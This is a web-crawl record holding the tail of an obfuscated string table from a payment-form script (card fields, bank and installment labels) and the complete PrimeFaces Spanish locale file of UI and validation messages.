'ocWgd','CTsWa','nJtWf','Vmaxd','dvDzg','ViiYH','PpxPayment','porcentaje_comision','idFinanciamiento','tJLmo','QYYQf','[0-9]*','AVmRY','OWLMi','QIHEj','perPG','vTnsT','pdKYo','7|9|3|2|0|5|8|4|1|10|6|11','ahajF','bzMfW','bankName','Pago\x20pendiente','ouEkh','jglfr','ZedPn','newAmount','#detailQuotasDiff','VBGgG','OYdGj','iyrQy','xcVdO','.has-error','JTReU','pKRzX','log','sUfuW','hACyH','Proceso\x20enviado\x20al\x20pago','Gnlrj','valDiscount','AUTO','LPEPI','rytwo','AKVhP','\x20meses\x20de\x20gracia','addClass','qCRsu','jAMWT','UcktF','FlwNk','jvhhb','div#tabs-5\x20>\x20div','toLocaleString','XMKHI','yJVHJ','\x22\x20es\x20de\x20$\x20','SxoZV','#amount-service-cost-c','URxnF','find','claXm','Oneid','15265896YGiXsZ','ERzxF','num_wa','xBeCi','EljKz','XIEOl','TBdFG','idEstablecimiento','nOCmu','cardid','https://lookup.binlist.net/','DxUTK','MrZsu','hjVzg','lEDFd','qbKpo','PayboxPermitirBloquearDiferimientos','catch','jgPAT','ATrOe','QBxMM','fast','GjUOm','5B9C1CAA-3F79','padding','codigoError','lwqlN','TspkM','HSUKE','yppdE','fTYQj','Confirmar\x20Pago','permite_pro','rkRwB','card-expiry-month','CWWnG','Nrmjy','Solicitud\x20General\x20Diners\x20Exitosamente','parameters','XXGBV','iDdZJ','zsKai','ACzBb','jwZve','gQDbC','c-diff-select','DqfRW','dvGzK','<input\x20type=\x27hidden\x27\x20name=\x27rename\x27\x20value=\x27','KlzVf','XgEgi','fAfvs','YhAtq','DUCqQ','empty','000.400.102','TWQxG','RupQN','TLFDF','xtGlo','ylEnp','mkXGH','oTHcQ','<li\x20id=\x27','CBcQB','No\x20se\x20pudo\x20obtener\x20el\x20código,\x20Intente\x20más\x20tarde.','ABNxJ','QAYby','RywzQ','nVJou','mpKMR','messageQuotasInterests','VvUuD','YHrUA','OvDTO','OdRvl','dwgJp','lHttX','BMZWZ','MFCgb','jZSio','wAZRG','PayboxAllowBanks','XwBBx','4|0|2|3|5|6|7|1','kZAQN','AYPCW','opxYV','mMURy'];_0x724a=function(){return _0x2ae1ae;};return _0x724a();}

--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/locales/locale-es.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&v=14.0.0
body_size: 4017
content:
if (window.PrimeFaces) {
  /** Spanish */
  PrimeFaces.locales["es"] = {
    accept: "Sí",
    addRule: "Agregar regla",
    am: "AM",
    apply: "Aplicar",
    cancel: "Cancelar",
    choose: "Escoger",
    chooseDate: "Elige fecha",
    chooseMonth: "Elige el mes",
    chooseYear: "Elige Año",
    clear: "Limpiar",
    completed: "Terminado",
    contains: "Contenga",
    custom: "Personalizar",
    dateAfter: "Fecha después de",
    dateBefore: "Fecha antes de",
    dateFormat: "dd/mm/yy",
    dateIs: "Fecha igual a",
    dateIsNot: "Fecha diferente a",
    dayNames: ["Domingo", "Lunes", "Martes", "Miércoles", "Jueves", "Viernes", "Sábado"],
    dayNamesMin: ["D", "L", "M", "M", "J", "V", "S"],
    dayNamesShort: ["Dom", "Lun", "Mar", "Mié", "Jue", "Vie", "Sáb"],
    emptyFilterMessage: "Sin opciones disponibles",
    emptyMessage: "No se han encontrado resultados",
    emptySearchMessage: "Sin opciones disponibles",
    emptySelectionMessage: "Ningún artículo seleccionado",
    endsWith: "Termine con",
    equals: "Igual a",
    fileSizeTypes: ["B", "KB", "MB", "GB", "TB", "PB", "EB", "ZB", "YB"],
    filter: "Filtrar",
    firstDayOfWeek: 1,
    gt: "Mayor que",
    gte: "Mayor o igual a",
    lt: "Menor que",
    lte: "Menor o igual a",
    matchAll: "Coincidir todo",
    matchAny: "Coincidir con cualquiera",
    medium: "Medio",
    monthNames: ["Enero", "Febrero", "Marzo", "Abril", "Mayo", "Junio", "Julio", "Agosto", "Septiembre", "Octubre", "Noviembre", "Diciembre"],
    monthNamesShort: ["Ene", "Feb", "Mar", "Abr", "May", "Jun", "Jul", "Ago", "Sep", "Oct", "Nov", "Dic"],
    nextDecade: "Próxima década",
    nextHour: "próxima hora",
    nextMinute: "Siguiente minuto",
    nextMonth: "Próximo mes",
    nextSecond: "Siguiente segundo",
    nextYear: "El próximo año",
    noFilter: "Sin filtro",
    notContains: "No contenga",
    notEquals: "Diferente a",
    now: "Ahora",
    passwordPrompt: "Escriba una contraseña",
    pending: "Pendiente",
    pm: "PM",
    prevDecade: "Década anterior",
    prevHour: "Hora anterior",
    prevMinute: "Minuto anterior",
    prevMonth: "Mes anterior",
    prevSecond: "Anterior Segundo",
    prevYear: "Año anterior",
    reject: "No",
    removeRule: "Eliminar regla",
    searchMessage: "{0} resultados están disponibles",
    selectionMessage: "{0} elementos seleccionados",
    showMonthAfterYear: false,
    startsWith: "Comience con",
    strong: "Fuerte",
    today: "Hoy",
    upload: "Subir",
    weak: "Débil",
    weekHeader: "Sem",
    aria: {
      cancelEdit: "Cancelar editado",
      close: "Cerrar",
      collapseLabel: "Colapsar",
      collapseRow: "Reducir Fila",
      editRow: "Editar fila",
      expandLabel: "Expandir",
      expandRow: "Expandir Fila",
      falseLabel: "Falso",
      filterConstraint: "Restricción de filtro",
      filterOperator: "Operador de filtro",
      firstPageLabel: "Primera Página",
      gridView: "Vista de cuadrícula",
      hideFilterMenu: "Ocultar menú del filtro",
      jumpToPageDropdownLabel: "Ir al menú desplegable de página",
      jumpToPageInputLabel: "Ir a la entrada de página",
      lastPageLabel: "Última Página",
      listView: "Vista de lista",
      moveAllToSource: "Mover todo al origen",
      moveAllToTarget: "Mover todo al objetivo",
      moveBottom: "Desplazarse hacia abajo",
      moveDown: "Bajar",
      moveTop: "Mover arriba",
      moveToSource: "Mover al origen",
      moveToTarget: "Mover al objetivo",
      moveUp: "Subir",
      navigation: "Navegación",
      next: "Siguiente",
      nextPageLabel: "Siguiente Página",
      nullLabel: "No seleccionado",
      otpLabel: "Introduzca el carácter de contraseña de un solo uso {0}",
      pageLabel: "Página {page}",
      passwordHide: "Contraseña oculta",
      passwordShow: "Mostrar contraseña",
      previous: "Anterior",
      previousPageLabel: "Página Anterior",
      rotateLeft: "Girar a la izquierda",
      rotateRight: "Girar a la derecha",
      rowsPerPageLabel: "Filas por página",
      saveEdit: "Guardar editado",
      scrollTop: "Desplazarse hacia arriba",
      selectAll: "Seleccionar todos",
      selectLabel: "Seleccionar",
      selectRow: "Seleccionar fila",
      showFilterMenu: "Mostrar menú del filtro",
      slide: "Deslizar",
      slideNumber: "{slideNumber}",
      star: "1 estrella",
      stars: "{star} estrellas",
      trueLabel: "Verdadero",
      unselectAll: "Deseleccionar todos",
      unselectLabel: "Deseleccionar",
      unselectRow: "Desmarcar fila",
      zoomImage: "Ampliar imagen",
      zoomIn: "Ampliar",
      zoomOut: "Reducir",
    },
  };

  // custom PF labels
  PrimeFaces.locales["es"] = $.extend(true, {}, PrimeFaces.locales["es"], {
    allDayText: "Todo el día",
    day: "Día",
    hourText: "Hora",
    isRTL: false,
    list: "Agenda",
    millisecondText: "Milisegundo",
    minuteText: "Minuto",
    month: "Mes",
    moreLinkText: "Más...",
    noEventsText: "No hay eventos",
    secondText: "Segundo",
    timeOnlyTitle: "Sólo hora",
    timeText: "Tiempo",
    unexpectedError: "Error inesperado",
    week: "Semana",
    weekNumberTitle: "S",
    year: "Año",
    yearSuffix: "",
    aria: {
      "colorpicker.ALPHASLIDER": "Deslizador de opacidad",
      "colorpicker.CLEAR": "Limpiar el color seleccionado",
      "colorpicker.CLOSE": "Cerrar el selector de color",
      "colorpicker.FORMAT": "Formato del color",
      "colorpicker.HUESLIDER": "Deslizador de tono",
      "colorpicker.INPUT": "Entrada del valor para el color",
      "colorpicker.INSTRUCTION": "Selector de saturación y brillo. Utilice las teclas de flecha arriba, abajo, izquierda y derecha para seleccionar.",
      "colorpicker.MARKER": "Saturación: {s}. Brillo: {v}.",
      "colorpicker.OPEN": "Abrir selector de color",
      "colorpicker.SWATCH": "Muestra de color",
      "datatable.sort.ASC": "ordenar columna ascendentemente",
      "datatable.sort.DESC": "ordenar columna descendentemente",
      "datatable.sort.NONE": "eliminar la ordenación de la columna",
      "messages.ERROR": "Error",
      "messages.FATAL": "Fatal",
      "messages.INFO": "Información",
      "messages.WARN": "Advertencia",
      "spinner.DECREASE": "Disminuir valor",
      "spinner.INCREASE": "Aumentar valor",
      "switch.OFF": "Desactivar",
      "switch.ON": "Activar",
    },
    messages: {
      "javax.faces.component.UIInput.REQUIRED": "{0}: Error de validación: se necesita un valor.",
      "javax.faces.converter.BigDecimalConverter.DECIMAL": "{2}: '{0}' debe ser un número decimal positivo o negativo.",
      "javax.faces.converter.BigDecimalConverter.DECIMAL_detail": "{2}: '{0}' debe ser un número decimal positivo o negativo formado por cero o más dígitos, que pueden incluir a continuación una coma decimal y una fracción.  Ejemplo: {1}",
      "javax.faces.converter.BigIntegerConverter.BIGINTEGER": "{2}: '{0}' debe ser un número formado por uno o más dígitos.",
      "javax.faces.converter.BigIntegerConverter.BIGINTEGER_detail": "{2}: '{0}' debe ser un número formado por uno o más dígitos. Ejemplo: {1}",
      "javax.faces.converter.BooleanConverter.BOOLEAN": "{1}: '{0}' debe ser 'verdadero' o 'falso'",
      "javax.faces.converter.BooleanConverter.BOOLEAN_detail": "{1}: '{0}' debe ser 'verdadero' o 'falso'.  Cualquier valor diferente a 'verdadero' se evaluará como 'falso'.",
      "javax.faces.converter.ByteConverter.BYTE": "{2}: '{0}' debe ser un número entre 0 y 255.",
      "javax.faces.converter.ByteConverter.BYTE_detail": "{2}: '{0}' debe ser un número entre 0 y 255.  Ejemplo: {1}",
      "javax.faces.converter.CharacterConverter.CHARACTER": "{1}: '{0}' debe ser un carácter válido.",
      "javax.faces.converter.CharacterConverter.CHARACTER_detail": "{1}: '{0}' debe ser un carácter ASCII válido.",
      "javax.faces.converter.DateTimeConverter.DATE": "{2}: '{0}' no se ha podido reconocer como fecha.",
      "javax.faces.converter.DateTimeConverter.DATE_detail": "{2}: '{0}' no se ha podido reconocer como fecha. Ejemplo: {1}",
      "javax.faces.converter.DateTimeConverter.DATETIME": "{2}: '{0}' no se ha podido reconocer como fecha y hora.",
      "javax.faces.converter.DateTimeConverter.DATETIME_detail": "{2}: '{0}' no se ha podido reconocer como fecha y hora. Ejemplo: {1}",
      "javax.faces.converter.DateTimeConverter.PATTERN_TYPE": "{1}: debe especificarse el atributo 'patrón' o 'tipo' para convertir el valor '{0}'",
      "javax.faces.converter.DateTimeConverter.TIME": "{2}: '{0}' no se ha podido reconocer como hora.",
      "javax.faces.converter.DateTimeConverter.TIME_detail": "{2}: '{0}' no se ha podido reconocer como hora. Ejemplo: {1}",
      "javax.faces.converter.DoubleConverter.DOUBLE": "{2}: '{0}' debe ser un número formado por uno o más dígitos.",
      "javax.faces.converter.DoubleConverter.DOUBLE_detail": "{2}: '{0}' debe ser un número entre 4.9E-324 y 1.7976931348623157E308  Ejemplo: {1}",
      "javax.faces.converter.FloatConverter.FLOAT": "{2}: '{0}' debe ser un número formado por uno o más dígitos.",
      "javax.faces.converter.FloatConverter.FLOAT_detail": "{2}: '{0}' debe ser un número entre 1.4E-45 y 3.4028235E38  Ejemplo: {1}",
      "javax.faces.converter.IntegerConverter.INTEGER": "{2}: '{0}' debe ser un número formado por uno o más dígitos.",
      "javax.faces.converter.IntegerConverter.INTEGER_detail": "{2}: '{0}' debe ser un número entre -2147483648 y 2147483647. Ejemplo: {1}",
      "javax.faces.converter.NumberConverter.CURRENCY": "{2}: '{0}' no se ha podido reconocer como un valor de divisa.",
      "javax.faces.converter.NumberConverter.CURRENCY_detail": "{2}: '{0}' no se ha podido reconocer como un valor de divisa. Ejemplo: {1}",
      "javax.faces.converter.NumberConverter.NUMBER": "{2}: '{0}' no es un número.",
      "javax.faces.converter.NumberConverter.NUMBER_detail": "{2}: '{0}' no es un número. Ejemplo: {1}",
      "javax.faces.converter.NumberConverter.PATTERN": "{2}: '{0}' no es un patrón numérico.",
      "javax.faces.converter.NumberConverter.PATTERN_detail": "{2}: '{0}' no es un patrón numérico. Ejemplo: {1}",
      "javax.faces.converter.NumberConverter.PERCENT": "{2}: '{0}' no se ha podido reconocer como porcentaje.",
      "javax.faces.converter.NumberConverter.PERCENT_detail": "{2}: '{0}' no se ha podido reconocer como porcentaje. Ejemplo: {1}",
      "javax.faces.converter.ShortConverter.SHORT": "{2}: '{0}' debe ser un número formado por uno o más dígitos.",
      "javax.faces.converter.ShortConverter.SHORT_detail": "{2}: '{0}' debe ser un número entre -32768 y 32767 Ejemplo: {1}",
      "javax.faces.validator.BeanValidator.MESSAGE": "{0}",
      "javax.faces.validator.DoubleRangeValidator.MAXIMUM": "{1}: Error de validación: el valor es superior al máximo permitido de '{0}'",
      "javax.faces.validator.DoubleRangeValidator.MINIMUM": "{1}: Error de validación: el valor es inferior al mínimo permitido de '{0}'",
      "javax.faces.validator.DoubleRangeValidator.NOT_IN_RANGE": "{2}: Error de validación: el atributo especificado no está entre los valores esperados {0} y {1}",
      "javax.faces.validator.DoubleRangeValidator.TYPE": "{0}: Error de validación: el valor no tiene el tipo correcto.",
      "javax.faces.validator.LengthValidator.MAXIMUM": "{1}: Error de validación: La longitud es superior al máximo permitido de '{0}'",
      "javax.faces.validator.LengthValidator.MINIMUM": "{1}: Error de validación: La longitud es inferior al mínimo permitido de '{0}'",
      "javax.faces.validator.LongRangeValidator.MAXIMUM": "{1}: Error de validación: el valor es superior al máximo permitido de '{0}'",
      "javax.faces.validator.LongRangeValidator.MINIMUM": "{1}: Error de validación: el valor es inferior al mínimo permitido de '{0}'",
      "javax.faces.validator.LongRangeValidator.NOT_IN_RANGE": "{2}: Error de validación: el atributo especificado no está entre los valores esperados {0} y {1}.",
      "javax.faces.validator.LongRangeValidator.TYPE": "{0}: Error de validación: el valor no tiene el tipo correcto.",
      "javax.faces.validator.RegexValidator.MATCH_EXCEPTION": "Error en la expresión regular.",
      "javax.faces.validator.RegexValidator.MATCH_EXCEPTION_detail": "Error en la expresión regular, '{0}'",
      "javax.faces.validator.RegexValidator.NOT_MATCHED": "No hay coincidencias para la expresión regular",
      "javax.faces.validator.RegexValidator.NOT_MATCHED_detail": "No hay coincidencias para la expresión regular '{0}'",
      "javax.faces.validator.RegexValidator.PATTERN_NOT_SET": "El patrón de la expresión regular no debe estar vacío.",
      "javax.faces.validator.RegexValidator.PATTERN_NOT_SET_detail": "El patrón de la expresión regular no debe estar vacío.",
      "javax.validation.constraints.AssertFalse.message": "debe ser falso",
      "javax.validation.constraints.AssertTrue.message": "debe ser verdadero",
      "javax.validation.constraints.DecimalMax.message": "debe ser menor o igual que {0}",
      "javax.validation.constraints.DecimalMin.message": "debe ser mayor o igual que {0}",
      "javax.validation.constraints.Digits.message": "valor numérico fuera de los límites (se esperaba (<{0} digitos>.<{1} digitos>)",
      "javax.validation.constraints.Future.message": "debe ser una fecha posterior",
      "javax.validation.constraints.Max.message": "debe ser menor o igual que {0}",
      "javax.validation.constraints.Min.message": "debe ser mayor o igual que {0}",
      "javax.validation.constraints.NotNull.message": "no debe ser nulo",
      "javax.validation.constraints.Null.message": "debe ser nulo",
      "javax.validation.constraints.Past.message": "debe ser una fecha anterior",
      "javax.validation.constraints.Pattern.message": "debe coincidir con '{0}'",
      "javax.validation.constraints.Size.message": "el tamaño debe estar entre {0} y {1}",
      "primefaces.FileValidator.ALLOW_TYPES": "Tipo de archivo no válido.",
      "primefaces.FileValidator.ALLOW_TYPES_detail": "Tipo de archivo no válido: '{0}'. Tipos permitidos: '{1}'.",
      "primefaces.FileValidator.FILE_LIMIT": "Se excedió el número máximo de archivos.",
      "primefaces.FileValidator.FILE_LIMIT_detail": "Número máximo: {0}.",
      "primefaces.FileValidator.SIZE_LIMIT": "Tamaño de archivo no válido.",
      "primefaces.FileValidator.SIZE_LIMIT_detail": "El archivo '{0}' no debe ser mayor que {1}.",
    },
  });
}
